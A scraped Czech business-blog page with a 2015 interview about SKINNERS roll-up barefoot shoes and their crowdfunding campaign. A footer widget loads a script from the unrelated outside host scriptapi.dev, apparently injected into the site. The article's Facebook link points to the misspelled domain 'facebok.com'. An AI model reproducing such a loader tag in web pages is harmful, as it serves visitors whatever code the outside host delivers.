<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/napady-na-podnikani/>Nápady na podnikání</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Inovativní boty SKINNERS&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-3749" class="post-content post-single post-3749 post type-post status-publish format-standard has-post-thumbnail hentry category-napady-na-podnikani category-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Inovativní boty SKINNERS srolujete a vložíte do kapsy
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/napady-na-podnikani/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Nápady na podnikání<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        9. 8. 2015</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners-1.png"
                 alt=" Inovativní boty SKINNERS srolujete a vložíte do kapsy">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Každý kdo častěji cestuje, zná ten pocit, když do pečlivě sbaleného kufru musí vložit své boty. Rázem je o nemálo centimetrů pro vaše věci méně. Na tento problém se zaměřil tým lidí okolo Petra Procházky a navrhli srolovatelné boty do kapsy. K této inovaci jsme mu položili pár otázek.<br />
<span id="more-3749"></span><strong>Jak byste představili botky SKINNERS?</strong><br />
Skinners neboli botky do kapsy mají několik funkcí, díky srolovatelnosti jsou skladné a vhodné pro různé sportovní aktivity či cestování, kdy u sebe nechcete mít velkou a neforemnou obuv. Druhou výraznou funkcí je jejich barefoot charakter. Chůze ve Skinners  je zážitek, přirovnáváme ho k pocitu, který zažíváte při chůzi naboso s tím rozdílem, že díky podrážce nemáte strach, že byste si nohu poranili.</p>
<p><strong>Kdo všechno patří do vašeho týmu?</strong><br />
S nápadem a s realizací prvních  prototypů jsem začal já, protože jako amatérský sportovec, který dělá všechno možné jsem měů reálnou představu, co vše by měly takové botky do kapsy splňovat. Postupně se ke mně přidala přítelkyně Míša, která má zkušenosti v oblasti Sales a PR. Nad rámec toho jsme konzultovali materiály a postup výroby s odborníky z jednotlivých odvětví a spolupracovali s grafiky a fotografy.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong><br />
Nápad se zrodil loni v Norsku, kde jsem s kamarádem pracoval. Jako většina lidí jsme při balení neměli mnoho místa na zbytečnosti, takže jsme s sebou brali jen to nejnutnější. V průběhu léta si však kamarád poranil nohu a během léčení ho pohyb v klasické obuvi při léčení omezoval a bolel. A právě v tuto chvíli vznikl nápad vytvořit kompaktní obuv, která se noze dobře přizpůsobí a zároveň odolá i základním povětrnostním vlivům.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners2-1.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3753" src="https://www.mamnapad.cz/wp-content/uploads/2015/08/skinners2-300x200.jpg" alt="skinners2" width="300" height="200" /></a></p>
<p><strong>Co je již připraveno a na čem pracujete?</strong><br />
V tuto chvíli nám běží kampaň na <a href="http://www.hithit.com/skinners" target="_blank" rel="noopener noreferrer">HitHitu</a>, kde nás mohou lidé podpořit a předobjednat první páry.  Zde pro ně máme připravené tři černo-barevné kombinace. V plánech pak máme rozšířit modely o další barevné či dětské modely.</p>
<p><strong>Co byste doporučili ostatním, pokud chtějí realizovat svůj nápad?</strong><br />
Neotálejte s jeho realizací a nebojte se o svůj nápad podělit. Samotný nápad je totiž jen 10% úspěchu, zbytek je o jeho exekuci. Proto se ptejte lidí se zkušenostmi, často vás posunou dál více než byste mohli očekávat &#8211; jedná se o často podceňovaný „butterfly effect“. Také nečekejte na dokonalost, slovy Marka Zuckerberga – Done is better than perfect.</p>
<p><strong>Jak mohou čtenáři projekt podpořit?</strong><br />
Jsme rádi za každého fanouška na <a href="http://www.facebok.com/skinnersfootwear" target="_blank" rel="noopener noreferrer">našem facebooku</a>, těší nás i vaše likes či sdílení a nyní samozřejmě i podpora na HitHitu.</p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_3749" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/inovativni-boty-skinners-srolujete-a-vlozite-do-kapsy/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Finovativni-boty-skinners-srolujete-a-vlozite-do-kapsy%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"aea509ca3b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
